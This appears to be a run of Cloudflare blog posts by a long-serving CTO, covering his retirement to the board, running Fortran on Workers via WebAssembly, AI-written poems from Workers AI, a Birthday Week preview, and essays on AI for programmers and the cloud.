Today, after more than 13 years at the company, I am joining Cloudflare’s board of directors and retiring from my full-time position as CTO.
Back in 2012 I wrote a short post on my personal site simply titled: Programmer. The post announced that I’d recently joined a company called CloudFlare (still sporting that capital “F”) with the job title Programmer. I’d chosen that title in part because it was the very first title I’d ever had, and because it would reflect what I’d be doing at Cloudflare.
I had spent a lot of time working at startups—in technical and then management roles—and wanted to go back to the really technical part that I loved most. Cloudflare gave me that opportunity, and I worked on a lot of systems that make up the Cloudflare that so many people around the world use today.
The night we finished the preparation to launch Universal SSL sticks in my memory. We set out to offer the Industry’s First Universal SSL for free, effectively doubling the size of the encrypted web overnight, a big deal in 2014. I remember Cloudflare’s third co-founder, Lee Holloway, hunched over his laptop finishing the code. The team has been working on it all weekend, and late that Sunday night Lee announced “it’s done.”
Handling adversity
It’s easy to pick moments of great success or when things went really well and Cloudbleed in 2017 may not seem like a special moment, but it helped show who we were. It showed how a team could come together under intense stress, and how we could set the standard going forward for how companies disclose and talk about security problems. I personally discovered that a Google Meet call can be kept running for 24 hours and sleeping in two hour chunks is possible.
Being international and intentional
Originally from the UK, I was the first team member located outside the United States. I got to help build the largest offices outside the US: first, Cloudflare’s London office and then Cloudflare’s Lisbon office. These two offices are a big part of who we are today, with Lisbon being our European HQ.
When COVID halted our in-office work, I was blown away by the response from the team. As we all individually faced different difficulties because of the pandemic we continued to work together to ensure that the Internet, on which everyone was relying while confined at home, worked reliably and securely.
Truly impactful technology
Picking a favourite product would be a bit like asking someone to choose their favourite child, but I have soft spots for Cloudflare’s WAF, DNS, and DDoS solutions because I personally worked on those systems. And I still feel I need to apologize to the WAF team who took over my code and had to face that one Perl script that shall not be named!
Beyond the products there’s something much deeper: Cloudflare’s mission to help build a better Internet. I’ve been very proud of how we have supported and advanced the Internet itself through our work on the latest standards and protocols. And I’m even prouder of the role we’ve played through Project Galileo, The Athenian Project, and Cloudflare for Campaigns.
The people
Every week Cloudflare holds an all-hands company meeting which ends with “Shoutouts,” a chance to recognize members of the team who have gone above and beyond. Curiosity and empathy are two core values at Cloudflare, and I am struck every week by how often we’re recognizing teams of people who are being thanked for helping with a sale, fixing a bug, responding to an incident, or helping build Cloudflare. That team spirit is part of what makes Cloudflare a special place to work.
One of the things I will miss about not being at Cloudflare day-to-day is the incredible strength of the individual team members. I’ve been learning from them for 13 years straight!
What’s next
When I joined the company the team was a lot smaller! We were 25 people and now, we’ve grown to more than 4,200 employees and 15 locations across the globe. As we grew I wore a lot of different hats. For a time I ran engineering, operations, security, and even IT. And, of course, I wrote for, and edited, the Cloudflare Blog for many, many years. Over time, we hired many great leaders to run those teams.
But the role that persisted was CTO. And today, we are announcing that, just as I gave up the title Programmer (and the programming that went along with it), I am giving up the title CTO (and the role’s responsibilities) for a new way to help Cloudflare grow and succeed, as a member of the board of directors.
Last year when I told Matthew that I planned to retire, I had not expected to be offered a seat on the company’s board. It’s an incredible and rare honour to go from being an employee of the company (albeit one who has been there from close to the beginning) to joining the board of directors. I am absolutely thrilled to be able to continue helping Cloudflare grow and succeed from a slightly different vantage point.
At the same time, Dane Knecht, who, until today, was SVP of Emerging Technology and Incubation, has become our CTO. Dane joined just a few months after me, and is uniquely positioned and experienced to take the CTO role. We’ve worked so closely for the last 13 years as peers, that in many meetings it would’ve been hard to distinguish our roles. I’m pretty sure that Dane bleeds Cloudflare orange, and I’ve never seen him wear a T-shirt that doesn’t say Cloudflare on it. He has been part of nearly every major milestone here at Cloudflare. He cares so deeply about the company, and its success; he will make a great CTO.
My plan isn’t to go off and work somewhere else, or start a new company. I intend to remain closely involved with Cloudflare in my role on the board. I am incredibly honoured, and grateful to have been part of Cloudflare’s incredible growth and success, and I am looking forward to helping the company continue its growth.
One area I’m particularly interested in assisting with is the company’s work across the product suite on AI. Back in 2002 (23 years ago! gulp!). I wrote a very popular open source machine learning (didn’t call it AI back then) email filtering program and in 2004 worked on how to deal with what happens when one AI system is used to attack another. At Cloudflare, we’ve used learning techniques to enhance security, block bots, and predict how our systems should behave and grow. There’s much more to do.
Just as co-founder Michelle likes to say: we’re just getting started. And so am I.
In April 2020, we blogged about how to get COBOL running on Cloudflare Workers by compiling to WebAssembly. The ecosystem around WebAssembly has grown significantly since then, and it has become a solid foundation for all types of projects, be they client-side or server-side.
As WebAssembly support has grown, more and more languages are able to compile to WebAssembly for execution on servers and in browsers. As Cloudflare Workers uses the V8 engine and supports WebAssembly natively, we’re able to support languages that compile to WebAssembly on the platform.
Recently, work on LLVM has enabled Fortran to compile to WebAssembly. So, today, we’re writing about running Fortran code on Cloudflare Workers.


Before we dive into how to do this, here’s a little demonstration of number recognition in Fortran. Draw a number from 0 to 9 and Fortran code running somewhere on Cloudflare’s network will predict the number you drew.
This is taken from the wonderful Fortran on WebAssembly post but instead of running client-side, the Fortran code is running on Cloudflare Workers. Read on to find out how you can use Fortran on Cloudflare Workers and how that demonstration works.
Wait, Fortran? No one uses that!
Not so fast! Or rather, actually pretty darn fast if you’re doing a lot of numerical programming or have scientific data to work with. Fortran (originally FORmula TRANslator) is very well suited for scientific workloads because of its native functionality for things like arithmetic and handling large arrays and matrices.
If you look at the ranking of the fastest supercomputers in the world you’ll discover that the measurement of “fast” is based on these supercomputers running a piece of software called LINPACK that was originally written in Fortran. LINPACK is designed to help with problems solvable using linear algebra.
The LINPACK benchmarks use LINPACK to solve an n x n system of linear equations using matrix operations and, in doing so, determine how fast supercomputers are. The code is available in Fortran, C and Java.
A related Fortran package, BLAS, also does linear algebra and forms the basis of the number identifying code above. But other Fortran packages are still relevant. Back in 2017, NASA ran a competition to make FUN3D (used to perform calculations of airflow over simulated aircraft). FUN3D is written in Fortran.
So, although Fortran (or at the time FORTRAN) first came to life in 1957, it’s alive and well and being used widely for scientific applications (there’s even Fortran for CUDA). One particular application left Earth 20 years after Fortran was born: Voyager. The Voyager probes use a combination of assembly language and Fortran to keep chugging along.
But back in our solar system, and back on Region: Earth, you can now use Fortran on Cloudflare Workers. Here’s how.
How to get your Fortran code running on Cloudflare Workers
To make it easy to run your Fortran code on Cloudflare Workers, we created a tool called Fortiche (translates to smart in French). It uses Flang and Emscripten under the hood.
Flang is a frontend in LLVM and, if you read the Fortran on WebAssembly blog post, we currently have to patch LLVM to work around a few issues.
Emscripten is used to compile LLVM output and produce code that is compatible with Cloudflare Workers.
This is all packaged in the Fortiche Docker image. Let’s see a simple example.
add.f90:
SUBROUTINE add(a, b, res)
    INTEGER, INTENT(IN) :: a, b
    INTEGER, INTENT(OUT) :: res

    res = a + b
END
Here we defined a subroutine called add that takes a and b, sums them together and places the result in res.
docker run -v $PWD:/input -v $PWD/output:/output xtuc/fortiche --export-func=add add.f90
Passing --export-func=add to Fortiche makes the Fortran add subroutine available to JavaScript.
The output folder contains the compiled WebAssembly module and JavaScript from Emscripten, and a JavaScript endpoint generated by Fortiche:
$ ls -lh ./output
total 84K
-rw-r--r-- 1 root root 392 avril 22 12:00 index.mjs
-rw-r--r-- 1 root root 27K avril 22 12:00 out.mjs
-rwxr-xr-x 1 root root 49K avril 22 12:00 out.wasm
And finally the Cloudflare Worker:
// Import what Fortiche generated
import {load} from "../output/index.mjs"

export default {
    async fetch(request: Request): Promise<Response> {
        // Load the Fortran program
        const program = await load();

        // Allocate space in memory for the arguments and result
        const aPtr = program.malloc(4);
        const bPtr = program.malloc(4);
        const outPtr = program.malloc(4);

        // Set argument values
        program.HEAP32[aPtr / 4] = 123;
        program.HEAP32[bPtr / 4] = 321;

        // Run the Fortran add subroutine
        program.add(aPtr, bPtr, outPtr);

        // Read the result
        const res = program.HEAP32[outPtr / 4];

        // Free everything
        program.free(aPtr);
        program.free(bPtr);
        program.free(outPtr);

        return Response.json({ res });
    },
};
Interestingly, the values we pass to Fortran are all pointers, therefore we have to allocate space for each argument and result (the Fortran integer type is four bytes wide), and pass the pointers to the `add` subroutine.
Matthew and Michelle, co-founders of Cloudflare, published their annual founders’ letter today. The letter ends with a poem written by an AI running using Workers AI on Cloudflare’s global network.
import { Ai } from "@cloudflare/ai";

export default {
    async fetch(request: Request, env: Env): Promise<Response> {
        const body = await request.json();
        const ai = new Ai(env.AI);
        const response = await ai.run("@cf/meta/llama-2-7b-chat-int8", body);
        return new Response(JSON.stringify(response));
    },
};

export interface Env {
    AI: any;
}
That was deployed on Workers AI and all I had to do was ask for poems. Here’s my terminal output (with just the domain name changed).
% curl -X POST https://example.com/ -d '{"prompt":"Write a poem \
that talks about the connectivity cloud"}' | jq -r .response
Cloud computing provides a connectivity that's unmatched, A bridge that spans the globe with ease and grace. It brings us closer, no matter where we are, And makes the world a smaller, more intimate place.
With just a click, we can connect and share, Our thoughts and ideas, our hopes and dreams. The cloud unites us, in a way that's fair, And makes the world a more harmonious theme.
So let us embrace this connectivity, And use it to build a better world for all. For in the cloud, we find a unity, That can help us reach new heights, and stand tall.
% curl -X POST https://example.com/ -d '{"prompt":"Write a poem \
that talks about the connectivity cloud and contrast it with the  \
captivity cloud"}' | jq -r .response
The connectivity cloud, a wondrous sight to see, Where data flows and knowledge is set free, A place where minds meet and ideas take flight, A world of endless possibility in sight.
But then there's the captivity cloud, a darker place, Where thoughts are trapped and minds are in disgrace, A prison of the mind, where freedom's lost, A world of endless sorrow and cost.
So let us choose the connectivity cloud,
And let our minds be free and allowed,
To soar and glide and reach for the sky,
And never be held back, but always fly.
% curl -X POST https://example.com/ -d '{"prompt":"Write a poem \
that talks about the connectivity cloud and contrast it with the  \
captivity cloud using Elizabethan English"}' | jq -r .response
In the connectivity cloud, I find my peace,
Where thoughts and dreams and hopes do cease to flee.
The captivity cloud doth but darken my day,
With chains of sorrow that will not away.
In the connectivity cloud, I find my home,
Where love and joy and laughter do make their moan.
The captivity cloud doth but lock me in,
With sorrow's shackles that will not give in.
In the connectivity cloud, I find my fate,
Where fortune smiles and misery doth wait.
The captivity cloud doth but bring me woe,
With darkness that will not let me go.
In the connectivity cloud, I find my heart,
Where love and hope and joy do play their part.
The captivity cloud doth but tear it apart,
With sorrow's hand that will not let it start.
% curl -X POST https://example.com/ -d '{"prompt":"Write a poem \
that talks about the connectivity cloud and contrast it with the  \
captivity cloud in the style of Lord Byron"}' | jq -r .response
In the realm of the cloud, where data reigns supreme,
A new divide has emerged, a digital dream,
The connectivity cloud, a place of delight,
Where knowledge and wisdom take flight.
But then there's the captivity cloud, a darker hue,
Where privacy and security are hard to pursue,
A prison of sorts, where freedom's light is lost,
And data's secrets are forever crossed.
Yet still, we cling to the captivity cloud,
For in its depths, we find a measure of proof,
That though the connectivity cloud may be bright,
The captivity cloud holds a certain allure in sight.
So let us embrace both, the light and the dark,
For in their union, we find a digital spark,
That illuminates the path to a brighter day,
Where knowledge and privacy reign in a digital way.
What are you going to build on Workers AI? It’s ready and waiting. We’ll help you go from idea to deployed in minutes.
Having been at Cloudflare since it was tiny it’s hard to believe that we’re hitting our teens! But here we are 13 years on from launch. Looking back to 2010 it was the year of iPhone 4, the first iPad, the first Kinect, Inception was in cinemas, and TiK ToK was hot (well, the Kesha song was). Given how long ago all that feels, I'd have a hard time predicting the next 13 years, so I’ll stick to predicting the future by creating it (with a ton of help from the Cloudflare team).
Building the future is, in part, what Birthday Week is about. Over the past 13 years we’ve announced things like Universal SSL (doubling the size of the encrypted web overnight and helping to usher in the largely encrypted web we all use; Cloudflare Radar shows that worldwide 99% of HTTP requests are encrypted), or Cloudflare Workers (helping change the way people build and scale applications), or unmetered DDoS protection (to help with the scourge of DDoS).
This year will be no different.
Winding back to the year I joined Cloudflare we made our first Birthday Week announcement: our automatic IPv6 gateway. Fast-forward to today and Cloudflare Radar says that 37% of connections to Cloudflare use IPv6, so this year there’s a special offer to help make IPv6 ever more widespread and counter those who’d try to bind us to IPv4. So let’s build an IPv6 future together.
Last year we announced Turnstile, our privacy-preserving replacement for CAPTCHAs. This year we’ll be closing a big privacy hole in the encrypted Internet and showing how cryptography can be used to make measurements anonymous and private. Plus even more encrypted, anonymous connections from your computer to the Internet. And there’s more on what’s next for Turnstile itself, and helping make fonts faster and more private too. So let’s build a privacy-preserving Internet together.
AI, of course, is a huge topic and one quarter of all this week's blog posts are about AI, machine learning, GPUs, and all things building, managing, and measuring applications that use AI and machine learning. If it’s not obvious already, it will be after this week: the future involves AI everywhere, on device, in the cloud, and deep inside the Cloudflare global network.
Cloudflare WARP wasn’t a Birthday Week announcement (it was one of our April 1 releases like 1.1.1.1) but this year we’ll be switching from Star Trek to Star Wars with a new product called Hyperdrive. You’ll have to wait until Thursday to read all about it. But if you love databases, you’ll want to make the jump to lightspeed with us.
Speaking of speed… speed! It’s not all AI, privacy, and cool products. We also need to continue our mission to explore strange new worlds help make everyone’s use of the Internet faster. So, we’ll update you on our network performance, talk about how we keep our network running smoothly in face of ever-changing Internet weather, help you stream with low latency, and use caching in new smart ways.
Lastly, we’ll be talking about the impact of Cloudflare on the climate and our climate commitments. Helping with climate change is yet another thing we need to do together.
And, of course, there’s much more than just that. But I wouldn’t want to spoil the birthday surprise by unwrapping the blogs early.
The 1947 paper titled “Preparation of Problems for EDVAC-Type Machines” talks about the idea and usefulness of a “subroutine”. At the time there were only a tiny number of computers worldwide and subroutines were a novel idea, and it was clear that these subroutines were going to make programmers more productive: “Many operations which are thus excluded from the built-in set are still of sufficiently frequent occurrence to make undesirable the repetition of their coding in detail.”
Looking back it seems amazing that subroutines had to be invented, but at the time programmers wrote literally everything they needed to complete a task. That made programming slow, error-prone and restricted who could be a programmer to a relatively small group of people.
Luckily, things changed.
You can look at the history of computer programming as improvements in programmer productivity and widening the scope of who is a programmer. Think of syntax highlighting, high-level languages, IDEs, libraries and frameworks, APIs, Visual Basic, code completion, refactoring tools, spreadsheets, and so on.
And here we are with things changing again.
The new programmers
The recent arrival of LLMs capable of assisting programmers in writing, debugging and modifying code is yet another step. It’s a step at both making programmers more productive and helping more people be programmers.
As programmers a lot of what we do is arcane.
Sure, we have helped create the modern world, but we spend a lot of time on things that actually exclude many from being programmers. Think of how many times you’ve messed up syntax, misinterpreted the result of calling a function, or made an off-by-one error in a loop.
And we’re expected to operate at a concrete and abstract level simultaneously. We hold the architecture and state of a system in our heads, imagining the program as data flows through it, and worry about a missing semicolon.
This is, frankly, weird.
That weirdness is partly why the children’s programming language Scratch eliminates much of the arcana. It’s designed to stop the user making small mistakes that add up to not making progress on a program. Its on-screen shapes are designed to show how a program flows and loops. What if AI eliminates much of our odd work and lets people concentrate on the thing they are creating?
I think that would be wonderful and would open the world of programming to many, many more people. But we’re not there yet. We’re at the point where AIs are hugely helpful assistants in the traditional art of programming. And this week Cloudflare will introduce its own AI assistants to make programmers using Cloudflare Workers much more productive. And these assistants are going to help more people use the Cloudflare Developer Platform.
The new platforms
A developer platform without AI isn’t going to be much use. It’ll be a bit like a developer platform that can’t do floating point arithmetic, or handle a list of data. We’re going to see every developer platform have AI capability built in because these capabilities will allow developers to make richer experiences for users.
If you’ve used a phone’s picture library recently you’ve probably discovered that you can search by what’s in an image. Type ‘cat’ and you can see all the cat pictures you’ve taken. Image classification like this is an example of the sort of functionality that a developer platform should provide so that a programmer can build a productive and exciting experience for their users.
That’s why this week we’ll be announcing AI features built directly into the Cloudflare Workers platform so that developers have a rich toolset at their disposal. And they’ll be able to train and upload their own models to run on our global network.
AI systems, by their nature, require a lot of data both for training and for executing models. Think giga- to petabytes. And a lot of that data needs to move around. Unlike a database where data might largely be stored and accessed infrequently, AI systems are alive with moving data.
To accommodate that, platforms need to stop treating data as something to lock in developers with. Data needs to be free to move from system to system, from platform to platform, without transfer fees, egress or other nonsense. If we want a world of AI, we need a world of data fluidity. We’ll look this week at how Cloudflare (including our R2) enables that.
I like to think (it has to be!)
As I look back at 40 years of my programming life, I haven’t been this excited about a new technology… ever. That’s because AI is going to be a pervasive change to how programs get written, who writes programs and how all of us interact with software.
In a talk, Andrew Ng called AI “The New Electricity”. Does that seem exaggerated? I don’t think so. Electricity utterly altered work and life for everyone and has become so much part of life that when electricity supplies fail it’s a shock.
AI is going to have a similarly profound effect on the way we live and work, and will be equally pervasive. And AI is already here, not just in the form of ChatGPT and Google Bard, but through machine translation, agents like Siri and Alexa, and a myriad of unseen systems that do something humans can’t do: keep up with the speed of the Internet helping to protect it and us.
And, I predict, AI is going to help people be smarter. That effect has already been seen with the ancient game Go. In 2016, one of the world’s strongest Go players, Lee Sedol, was beaten by AlphaGo and later retired. But something interesting has happened: Go players playing against AI are getting stronger. Humans are learning new strategies and improving.
I think AI has the potential to do that for all of us. And for programmers I think it’ll make us more productive and make more people programmers.
Which makes me wonder what a 2047 paper entitled “Preparation of Programs for NEURAL-Type Machines” will introduce. What new exciting way of programming is there for us to discover in the next few years? What cybernetic ecology will be created that makes the flow of ideas from the brain to silicon so much quicker?
In Cloudflare’s S-1 document there’s a section that begins: “The Internet was not built for what it has become”.
That sentence expresses the idea that the Internet, which started as an experiment, has blossomed into something we all need to rely upon for our daily lives and work. And that more is needed than just the Internet as was designed; it needed security and performance and privacy.
Something similar can be said about the cloud: the cloud was not designed for what it must become.
The introduction of services like Amazon EC2 was undoubtedly a huge improvement on the old way of buying and installing racks and racks of servers and storage systems, and then maintaining them.
But by its nature the cloud was a virtualization of the older real world infrastructure and not a radical rethink of what computing should look like to meet the demands of Internet-scale businesses. It’s as if steam locomotives were replaced with efficient electric engines but still required a chimney on top and stopped to take on water every two hundred miles.
The cloud replaced the rituals of buying servers and installing operating systems with new and now familiar rituals of choosing regions, and provisioning virtual machines, and keeping code artificially warm.
